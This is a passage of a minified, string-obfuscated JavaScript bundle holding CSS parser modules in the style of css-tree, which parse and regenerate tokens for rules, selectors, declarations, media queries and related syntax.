m(t){const e=r;this[e(3656)](o.X6,"{"),this[e(2414)](t,(t=>{const n=e;n(2249)===t[n(3749)]&&this[n(3656)](o.Qq,";")})),this[e(3656)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1807),s={children:[[]]};function a(t,e){const n=r,i=this[n(3019)];let s=null;return this[n(3157)](o.hk),s=t[n(1637)](this,e),this[n(1479)]||this[n(3157)](o.Oh),{type:n(1807),loc:this[n(2945)](i,this[n(3019)]),children:s}}function c(t){const e=r;this[e(3656)](o._i,"["),this[e(2414)](t),this[e(3656)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1323),s=[];function a(){const t=r,e=this[t(3019)];return this[t(3157)](o.zG),{type:t(1323),loc:this[t(2945)](e,this[t(3019)])}}function c(){const t=r;this[t(3656)](o.zG,t(892))}},1585:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1916),s=[];function a(){const t=r,e=this[t(3019)];return this[t(3157)](o.lh),{type:t(1916),loc:this[t(2945)](e,this[t(3019)])}}function c(){const t=r;this[t(3656)](o.lh,t(376))}},1052:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3213),a={name:String};function c(){const t=r;return this[t(3766)](i),{type:t(3213),loc:this[t(2945)](this[t(3019)]-1,this[t(3453)]),name:this[t(1833)](o.Vy)}}function l(t){const e=r;this[e(3656)](o._i,"."),this[e(3656)](o.Vy,t[e(3322)])}},2347:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1855),u={name:String};function d(){const t=r,e=this[t(3019)];let n;switch(this[t(3937)]){case o.M$:n=" ";break;case o._i:switch(this[t(1141)](this[t(3019)])){case a:case i:case c:this[t(1618)]();break;case s:this[t(1618)](),this[t(578)](t(2966)),this[t(3766)](s);break;default:this[t(1408)](t(1353))}n=this[t(1324)](e)}return{type:t(1855),loc:this[t(2945)](e,this[t(3019)]),name:n}}function h(t){const e=r;this[e(3352)](t[e(3322)])}},4916:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(807),c={value:String};function l(){const t=r,e=this[t(3019)];let n=this[t(3453)];return this[t(3157)](o.Mw),n-e+2>=2&&this[t(1141)](n-2)===i&&this[t(1141)](n-1)===s&&(n-=2),{type:t(807),loc:this[t(2945)](e,this[t(3019)]),value:this[t(1225)](e+2,n)}}function u(t){const e=r;this[e(3656)](o.Mw,"/*"+t[e(1661)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1451),a={kind:String,children:[[r(1932),r(2001),r(1766),r(1624),r(839)]]};function c(t){const e=r;return this[e(1983)](1)===o.Vy&&i[e(1786)](this[e(1983)](2))?this[e(2001)](t):this[e(1624)](t)}const l={media:c,container:c,supports(){return this[r(839)]()}};function u(t=r(431)){const e=r,n=this[e(568)]();t:for(;!this[e(1479)];)switch(this[e(3937)]){case o.Mw:case o.M$:this[e(1618)]();continue;case o.Vy:n[e(2060)](this[e(1932)]());break;case o.AJ:{let r=this[e(1930)]((()=>l[t][e(1637)](this,t)),(()=>null));r||(r=this[e(1930)]((()=>{const n=e;this[n(3157)](o.AJ);const r=this[n(1451)](t);return this[n(3157)](o.no),r}),(()=>this[e(3823)](t)))),n[e(2060)](r);break}case o.zt:{let r=this[e(1930)]((()=>this[e(1766)](t)),(()=>null));r||(r=this[e(3823)](t)),n[e(2060)](r);break}default:break t}return n[e(3816)]&&this[e(1408)](e(626)),{type:e(1451),loc:this[e(1145)](n),kind:t,children:n}}function d(t){const e=r;t[e(2414)][e(2152)]((t=>{const n=e;n(1451)===t[n(3749)]?(this[n(3656)](o.AJ,"("),this[n(3065)](t),this[n(3656)](o.no,")")):this[n(3065)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2u;return this[t(1147)](this[t(541)],!0)}function m(){const t=a2u;return this[t(1147)](this[t(541)],!1)}function p(){const t=a2u,e=this[t(1084)],n=this[t(1735)]();return t(1147)!==n[t(3749)]&&!1===this[t(1479)]&&this[t(3937)]!==i.Qq&&!1===this[t(1400)](s)&&!1===this[t(3175)](e)&&this[t(1408)](),n}const g=r(2249),w=r(3719),b={important:[Boolean,String],property:String,value:[r(1735),r(1147)]};function y(){const t=r,e=this[t(3019)],n=this[t(1084)],a=x[t(1637)](this),c=(0,o.vs)(a),l=c?this[t(2881)]:this[t(1811)],u=c?m:f;let d,h=!1;this[t(2646)](),this[t(3157)](i.Qx);const g=this[t(1084)];if(c||this[t(2646)](),d=l?this[t(1930)](p,u):u[t(1637)](this,this[t(1084)]),c&&t(1735)===d[t(3749)]&&d[t(2414)][t(3816)])for(let e=g-this[t(1084)];e<=0;e++)if(this[t(624)](e)===i.M$){d[t(2414)][t(2003)]({type:t(1002),loc:null,value:" "});break}return this[t(1400)](s)&&(h=A[t(1637)](this),this[t(2646)]()),!1===this[t(1479)]&&this[t(3937)]!==i.Qq&&!1===this[t(3175)](n)&&this[t(1408)](),{type:t(2249),loc:this[t(2945)](e,this[t(3019)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3656)](i.Vy,t[e(3484)]),this[e(3656)](i.Qx,":"),this[e(3065)](t[e(1661)]),t[e(2361)]&&(this[e(3656)](i._i,"!"),this[e(3656)](i.Vy,!0===t[e(2361)]?e(2361):t[e(2361)]))}function x(){const t=r,e=this[t(3019)];if(this[t(3937)]===i._i)switch(this[t(1141)](this[t(3019)])){case u:case c:case d:case a:case l:this[t(1618)]();break;case h:this[t(1618)](),this[t(1400)](h)&&this[t(1618)]()}return this[t(3937)]===i.Vw?this[t(3157)](i.Vw):this[t(3157)](i.Vy),this[t(1324)](e)}function A(){const t=r;this[t(3157)](i._i),this[t(2646)]();const e=this[t(1833)](i.Vy);return t(2361)===e||e}},513:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2u;return this[t(1147)](this[t(3051)],!0)}const a=r(466),c={children:[[r(2249),r(655),r(1296)]]};function l(){const t=r,e=this[t(568)]();for(;!this[t(1479)];)switch(this[t(3937)]){case o.M$:case o.Mw:case o.Qq:this[t(1618)]();break;case o.zu:e[t(2060)](this[t(1930)](this[t(655)][t(2213)](this,!0),s));break;default:this[t(1400)](i)?e[t(2060)](this[t(1930)](this[t(1296)],s)):e[t(2060)](this[t(1930)](this[t(2249)],s))}return{type:t(466),loc:this[t(1145)](e),children:e}}function u(t){const e=r;this[e(2414)](t,(t=>{const n=e;n(2249)===t[n(3749)]&&this[n(3656)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(891),s={value:String,unit:String};function a(){const t=r,e=this[t(3019)],n=this[t(2921)](o.fg);return{type:t(891),loc:this[t(2945)](e,this[t(3019)]),value:n,unit:this[t(1225)](e+n[t(3577)],this[t(3019)])}}function c(t){const e=r;this[e(3656)](o.fg,t[e(1661)]+t[e(2726)])}},3723:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2001),a={kind:String,name:String,value:[r(1932),r(303),r(891),r(2017),r(3437),null]};function c(t){const e=r,n=this[e(3019)];let s,a=null;if(this[e(3157)](o.AJ),this[e(2646)](),s=this[e(1833)](o.Vy),this[e(2646)](),this[e(3937)]!==o.no){switch(this[e(3157)](o.Qx),this[e(2646)](),this[e(3937)]){case o.wN:a=this[e(1669)](1)===o._i?this[e(2017)]():this[e(303)]();break;case o.fg:a=this[e(891)]();break;case o.Vy:a=this[e(1932)]();break;case o.zt:a=this[e(1930)]((()=>{const t=e,n=this[t(3437)](this[t(2124)],this[t(1186)][t(1735)]);return this[t(2646)](),this[t(1400)](i)&&this[t(1408)](),n}),(()=>this[e(2017)]()));break;default:this[e(1408)](e(2251))}this[e(2646)]()}return this[e(1479)]||this[e(3157)](o.no),{type:e(2001),loc:this[e(2945)](n,this[e(3019)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3656)](o.AJ,"("),this[e(3656)](o.Vy,t[e(3322)]),null!==t[e(1661)]&&(this[e(3656)](o.Qx,":"),this[e(3065)](t[e(1661)])),this[e(3656)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1766),s={kind:String,feature:String,value:[r(2249),r(2555)]};function a(t,e){const n=r,o=(this[n(3854)][t]||{})[e];return n(2096)!=typeof o&&this[n(1408)](n(3006)+e+"()"),o}function c(t=r(3710)){const e=r,n=this[e(3019)],i=this[e(1436)](),s=a[e(1637)](this,t,i[e(1784)]());this[e(2646)]();const c=this[e(1930)]((()=>{const t=e,n=this[t(1084)],r=s[t(1637)](this);return!1===this[t(1479)]&&!1===this[t(3175)](n)&&this[t(1408)](),r}),(()=>this[e(1147)](null,!1)));return this[e(1479)]||this[e(3157)](o.no),{type:e(1766),loc:this[e(2945)](n,this[e(3019)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3656)](o.zt,t[e(1254)]+"("),this[e(3065)](t[e(1661)]),this[e(3656)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1624),u={kind:String,left:[r(1932),r(303),r(891),r(2017),r(3437)],leftComparison:String,middle:[r(1932),r(303),r(891),r(2017),r(3437)],rightComparison:[String,null],right:[r(1932),r(303),r(891),r(2017),r(3437),null]};function d(){const t=r;switch(this[t(2646)](),this[t(3937)]){case o.wN:return this[t(1400)](i,this[t(521)](1))?this[t(2017)]():this[t(303)]();case o.fg:return this[t(891)]();case o.Vy:return this[t(1932)]();case o.zt:return this[t(1930)]((()=>{const e=t,n=this[e(3437)](this[e(2124)],this[e(1186)][e(1735)]);return this[e(2646)](),this[e(1400)](i)&&this[e(1408)](),n}),(()=>this[t(2017)]()));default:this[t(1408)](t(2251))}}function h(t){const e=r;if(this[e(2646)](),this[e(1400)](s)||this[e(1400)](c)){const t=this[e(642)][this[e(3019)]];return this[e(1618)](),this[e(1400)](a)?(this[e(1618)](),t+"="):t}if(this[e(1400)](a))return"=";this[e(1408)](e(1589)+(t?e(378):"")+e(2496))}function f(t=r(3710)){const e=r,n=this[e(3019)];this[e(2646)](),this[e(3157)](o.AJ);const i=d[e(1637)](this),s=h[e(1637)](this,e(1932)===i[e(3749)]),a=d[e(1637)](this);let c=null,l=null;return this[e(1669)](0)!==o.no&&(c=h[e(1637)](this),l=d[e(1637)](this)),this[e(2646)](),this[e(3157)](o.no),{type:e(1624),loc:this[e(2945)](n,this[e(3019)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3656)](o.AJ,"("),this[e(3065)](t[e(3695)]),this[e(3352)](t[e(1486)]),this[e(3065)](t[e(3736)]),t[e(2546)]&&(this[e(3352)](t[e(2732)]),this[e(3065)](t[e(2546)])),this[e(3656)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3437),s=r(2096),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3019)],s=this[n(1436)](),a=s[n(1784)]();let c;return c=e[n(2201)](a)?e[a][n(1637)](this,e):t[n(1637)](this,e),this[n(1479)]||this[n(3157)](o.no),{type:n(3437),loc:this[n(2945)](i,this[n(3019)]),name:s,children:c}}function l(t){const e=r;this[e(3656)](o.zt,t[e(3322)]+"("),this[e(2414)](t),this[e(3656)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3823),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3019)];let i=null;this[e(3937)]===o.zt?i=this[e(1436)]():this[e(3157)](o.AJ);const s=this[e(1930)]((()=>{const t=e,n=this[t(1084)],r=this[t(2124)](this[t(1186)][t(1735)]);return!1===this[t(1479)]&&!1===this[t(3175)](n)&&this[t(1408)](),r}),(()=>this[e(3111)](this[e(1147)](null,!1))));return this[e(1479)]||this[e(3157)](o.no),{type:e(3823),loc:this[e(2945)](n,this[e(3019)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2096)]?this[e(3656)](o.zt,t[e(2096)]+"("):this[e(3656)](o.AJ,"("),this[e(2414)](t),this[e(3656)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1804),s=r(3602),a={value:String};function c(){const t=r,e=this[t(3019)];return this[t(3157)](o.Vw),{type:t(3602),loc:this[t(2945)](e,this[t(3019)]),value:this[t(1324)](e+1)}}function l(t){const e=r;this[e(3656)](o.Vw,"#"+t[e(1661)])}},7905:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3869),s={name:String};function a(){const t=r,e=this[t(3019)];return this[t(3157)](o.Vw),{type:t(3869),loc:this[t(2945)](e,this[t(3019)]),name:this[t(1324)](e+1)}}function c(t){const e=r;this[e(3656)](o._i,"#"+t[e(3322)])}},8586:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1932),s={name:String};function a(){const t=r;return{type:t(1932),loc:this[t(2945)](this[t(3019)],this[t(3453)]),name:this[t(1833)](o.Vy)}}function c(t){const e=r;this[e(3656)](o.Vy,t[e(3322)])}},5204:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2937),a={name:String};function c(){const t=r;let e=this[t(3019)],n=this[t(1833)](o.Vy);for(;this[t(1400)](i);)this[t(3157)](o._i),n+="."+this[t(1833)](o.Vy);return{type:t(2937),loc:this[t(2945)](e,this[t(3019)]),name:n}}function l(t){const e=r;this[e(3352)](t[e(3322)])}},4476:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3964),s={children:[[r(2937)]]};function a(){const t=r,e=this[t(568)]();for(this[t(2646)]();!this[t(1479)]&&(e[t(2060)](this[t(2937)]()),this[t(1983)](0)===o.A9);)this[t(2646)](),this[t(1618)](),this[t(2646)]();return{type:t(3964),loc:this[t(1145)](e),children:e}}function c(t){const e=r;this[e(2414)](t,(()=>this[e(3656)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1843),s={modifier:[String,null],mediaType:[String,null],condition:[r(1451),null]};function a(){const t=r,e=this[t(3019)];let n=null,i=null,s=null;if(this[t(2646)](),this[t(3937)]===o.Vy&&this[t(1983)](1)!==o.AJ){const e=this[t(1833)](o.Vy),r=e[t(1784)]();switch(t(1659)===r||t(3236)===r?(this[t(2646)](),n=r,i=this[t(1833)](o.Vy)):i=e,this[t(1983)](0)){case o.Vy:this[t(2646)](),this[t(578)](t(3247)),s=this[t(1451)](t(431));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1408)](t(389))}}else switch(this[t(3937)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1451)](t(431));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1408)](t(389))}return{type:t(1843),loc:this[t(2945)](e,this[t(3019)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1226)]?(t[e(1203)]&&this[e(3656)](o.Vy,t[e(1203)]),this[e(3656)](o.Vy,t[e(1226)]),t[e(667)]&&(this[e(3656)](o.Vy,e(3247)),this[e(3065)](t[e(667)]))):t[e(667)]&&this[e(3065)](t[e(667)])}},4037:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(752),s={children:[[r(1843)]]};function a(){const t=r,e=this[t(568)]();for(this[t(2646)]();!this[t(1479)]&&(e[t(2060)](this[t(1843)]()),this[t(3937)]===o.A9);)this[t(1618)]();return{type:t(752),loc:this[t(1145)](e),children:e}}function c(t){const e=r;this[e(2414)](t,(()=>this[e(3656)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3693),a={};function c(){const t=r,e=this[t(3019)];return this[t(3766)](i),{type:t(3693),loc:this[t(2945)](e,this[t(3019)])}}function l(){this[r(3656)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1283),s={nth:[r(1484),r(1932)],selector:[r(559),null]};function a(){const t=r;this[t(2646)]();const e=this[t(3019)];let n,o=e,i=null;return n=this[t(1694)](0,t(2563))||this[t(1694)](0,t(1170))?this[t(1932)]():this[t(1484)](),o=this[t(3019)],this[t(2646)](),this[t(1694)](0,"of")&&(this[t(1618)](),i=this[t(559)](),o=this[t(3019)]),{type:t(1283),loc:this[t(2945)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3065)](t[e(1671)]),null!==t[e(2429)]&&(this[e(3656)](o.Vy,"of"),this[e(3065)](t[e(2429)]))}},1740:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(303),s={value:String};function a(){const t=r;return{type:t(303),loc:this[t(2945)](this[t(3019)],this[t(3453)]),value:this[t(1833)](o.wN)}}function c(t){const e=r;this[e(3656)](o.wN,t[e(1661)])}},5509:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(761),i={value:String};function s(){const t=r,e=this[t(3019)];return this[t(1618)](),{type:t(761),loc:this[t(2945)](e,this[t(3019)]),value:this[t(1324)](e)}}function a(t){const e=r;this[e(3352)](t[e(1661)])}},7345:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(780),s={children:[[]]};function a(t,e){const n=r,i=this[n(3019)];let s=null;return this[n(3157)](o.AJ),s=t[n(1637)](this,e),this[n(1479)]||this[n(3157)](o.no),{type:n(780),loc:this[n(2945)](i,this[n(3019)]),children:s}}function c(t){const e=r;this[e(3656)](o.AJ,"("),this[e(2414)](t),this[e(3656)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3745),s={value:String};function a(){const t=r;return{type:t(3745),loc:this[t(2945)](this[t(3019)],this[t(3453)]),value:this[t(2921)](o.Ne)}}function c(t){const e=r;this[e(3656)](o.Ne,t[e(1661)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(766),s=r(2096),a={name:String,children:[[r(1147)],null]};function c(){const t=r,e=this[t(3019)];let n,i,s=null;return this[t(3157)](o.Qx),this[t(3937)]===o.zt?(n=this[t(1436)](),i=n[t(1784)](),this[t(1669)](0)==o.no?s=this[t(568)]():hasOwnProperty[t(1637)](this[t(1515)],i)?(this[t(2646)](),s=this[t(1515)][i][t(1637)](this),this[t(2646)]()):(s=this[t(568)](),s[t(2060)](this[t(1147)](null,!1))),this[t(3157)](o.no)):n=this[t(1833)](o.Vy),{type:t(766),loc:this[t(2945)](e,this[t(3019)]),name:n,children:s}}function l(t){const e=r;this[e(3656)](o.Qx,":"),null===t[e(2414)]?this[e(3656)](o.Vy,t[e(3322)]):(this[e(3656)](o.zt,t[e(3322)]+"("),this[e(2414)](t),this[e(3656)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3852),s=r(2096),a={name:String,children:[[r(1147)],null]};function c(){const t=r,e=this[t(3019)];let n,i,s=null;return this[t(3157)](o.Qx),this[t(3157)](o.Qx),this[t(3937)]===o.zt?(n=this[t(1436)](),i=n[t(1784)](),this[t(1669)](0)==o.no?s=this[t(568)]():hasOwnProperty[t(1637)](this[t(1515)],i)?(this[t(2646)](),s=this[t(1515)][i][t(1637)](this),this[t(2646)]()):(s=this[t(568)](),s[t(2060)](this[t(1147)](null,!1))),this[t(3157)](o.no)):n=this[t(1833)](o.Vy),{type:t(3852),loc:this[t(2945)](e,this[t(3019)]),name:n,children:s}}function l(t){const e=r;this[e(3656)](o.Qx,":"),this[e(3656)](o.Qx,":"),null===t[e(2414)]?this[e(3656)](o.Vy,t[e(3322)]):(this[e(3656)](o.zt,t[e(3322)]+"("),this[e(2414)](t),this[e(3656)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2u;switch(this[t(2646)](),this[t(3937)]){case o.wN:return this[t(303)]();case o.zt:return this[t(3437)](this[t(2124)],this[t(1186)][t(1735)]);default:this[t(1408)](t(3146))}}const a=r(2017),c={left:[r(303),r(3437)],right:[r(303),r(3437),null]};function l(){const t=r,e=this[t(3019)],n=s[t(1637)](this);let o=null;return this[t(2646)](),this[t(1400)](i)&&(this[t(3766)](i),o=s[t(1637)](this)),{type:t(2017),loc:this[t(2945)](e,this[t(3019)]),left:n,right:o}}function u(t){const e=r;this[e(3065)](t[e(3695)]),this[e(3656)](o._i,"/"),t[e(2546)]?this[e(3065)](t[e(2546)]):this[e(3065)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2u;return this[t(1084)]>0&&this[t(624)](-1)===o.M$?this[t(1084)]>1?this[t(1524)](this[t(1084)]-1):this[t(1241)]:this[t(3019)]}const s=r(1147),a={value:String};function c(t,e){const n=r,o=this[n(1524)](this[n(1084)]);let s;return this[n(2788)](this[n(1084)],t||this[n(982)]),s=e&&this[n(3019)]>o?i[n(1637)](this):this[n(3019)],{type:n(1147),loc:this[n(2945)](o,s),value:this[n(1225)](o,s)}}function l(t){const e=r;this[e(3352)](t[e(1661)])}},8659:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2u;return this[t(1147)](this[t(544)],!0)}function s(){const t=a2u,e=this[t(559)]();return t(1147)!==e[t(3749)]&&!1===this[t(1479)]&&this[t(3937)]!==o.X6&&this[t(1408)](),e}const a=r(1296),c=r(1293),l={prelude:[r(559),r(1147)],block:[r(3692)]};function u(){const t=r,e=this[t(1084)],n=this[t(3019)];let o,a;return o=this[t(1974)]?this[t(1930)](s,i):i[t(1637)](this,e),a=this[t(3692)](!0),{type:t(1296),loc:this[t(2945)](n,this[t(3019)]),prelude:o,block:a}}function d(t){const e=r;this[e(3065)](t[e(1067)]),this[e(3065)](t[e(3331)])}},9689:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(533),s={root:[r(559),r(1147),null],limit:[r(559),r(1147),null]};function a(){const t=r;let e=null,n=null;this[t(2646)]();const i=this[t(3019)];return this[t(3937)]===o.AJ&&(this[t(1618)](),this[t(2646)](),e=this[t(1930)](this[t(559)],(()=>this[t(1147)](!1,!0))),this[t(2646)](),this[t(3157)](o.no)),this[t(1669)](0)===o.Vy&&(this[t(2646)](),this[t(578)]("to"),this[t(2646)](),this[t(3157)](o.AJ),this[t(2646)](),n=this[t(1930)](this[t(559)],(()=>this[t(1147)](!1,!0))),this[t(2646)](),this[t(3157)](o.no)),{type:t(533),loc:this[t(2945)](i,this[t(3019)]),root:e,limit:n}}function c(t){const e=r;t[e(390)]&&(this[e(3656)](o.AJ,"("),this[e(3065)](t[e(390)]),this[e(3656)](o.no,")")),t[e(3502)]&&(this[e(3656)](o.Vy,"to"),this[e(3656)](o.AJ,"("),this[e(3065)](t[e(3502)]),this[e(3656)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2555),i={children:[[r(2123),r(3869),r(3213),r(3393),r(766),r(3852),r(1855)]]};function s(){const t=r,e=this[t(2124)](this[t(1186)][t(2555)]);return null===this[t(3534)](e)&&this[t(1408)](t(3627)),{type:t(2555),loc:this[t(1145)](e),children:e}}function a(t){this[r(2414)](t)}},5028:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(559),s=r(2429),a={children:[[r(2555),r(1147)]]};function c(){const t=r,e=this[t(568)]();for(;!this[t(1479)]&&(e[t(2060)](this[t(2555)]()),this[t(3937)]===o.A9);)this[t(1618)]();return{type:t(559),loc:this[t(1145)](e),children:e}}function l(t){const e=r;this[e(2414)](t,(()=>this[e(3656)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3902),a={value:String};function c(){const t=r;return{type:t(3902),loc:this[t(2945)](this[t(3019)],this[t(3453)]),value:(0,i.D)(this[t(1833)](o.Qf))}}function l(t){const e=r;this[e(3656)](o.Qf,(0,i.l)(t[e(1661)]))}},5853:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2u(1147)](null,!1)}const a=r(836),c=r(3494),l={children:[[r(807),r(1916),r(1323),r(655),r(1296),r(1147)]]};function u(){const t=r,e=this[t(3019)],n=this[t(568)]();let a;for(;!this[t(1479)];){switch(this[t(3937)]){case o.M$:this[t(1618)]();continue;case o.Mw:if(this[t(1141)](this[t(3019)]+2)!==i){this[t(1618)]();continue}a=this[t(807)]();break;case o.lh:a=this[t(1916)]();break;case o.zG:a=this[t(1323)]();break;case o.zu:a=this[t(1930)](this[t(655)],s);break;default:a=this[t(1930)](this[t(1296)],s)}n[t(2060)](a)}return{type:t(836),loc:this[t(2945)](e,this[t(3019)]),children:n}}function d(t){this[r(2414)](t)}},2105:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(839),s={declaration:r(2249)};function a(){const t=r,e=this[t(3019)];this[t(3157)](o.AJ),this[t(2646)]();const n=this[t(2249)]();return this[t(1479)]||this[t(3157)](o.no),{type:t(839),loc:this[t(2945)](e,this[t(3019)]),declaration:n}}function c(t){const e=r;this[e(3656)](o.AJ,"("),this[e(3065)](t[e(3719)]),this[e(3656)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2u;this[t(3937)]!==o.Vy&&!1===this[t(1400)](i)&&this[t(1408)](t(2377)),this[t(1618)]()}const c=r(2123),l={name:String};function u(){const t=r,e=this[t(3019)];return this[t(1400)](s)?(this[t(1618)](),a[t(1637)](this)):(a[t(1637)](this),this[t(1400)](s)&&(this[t(1618)](),a[t(1637)](this))),{type:t(2123),loc:this[t(2945)](e,this[t(3019)]),name:this[t(1324)](e)}}function d(t){const e=r;this[e(3352)](t[e(3322)])}},3965:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2u;let r=0;for(let 